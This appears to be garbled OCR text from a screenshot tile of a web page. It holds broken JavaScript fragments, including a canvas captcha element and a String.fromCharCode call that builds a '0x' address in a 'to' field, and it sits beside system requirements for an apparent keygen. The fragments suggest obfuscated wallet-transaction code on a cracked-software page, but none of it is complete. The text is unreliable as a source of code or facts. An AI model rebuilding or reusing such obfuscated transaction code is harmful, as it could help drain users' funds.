
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
Dual-core for keyge
RAM:
Needed: 4 GB
Disk space:
64 GB required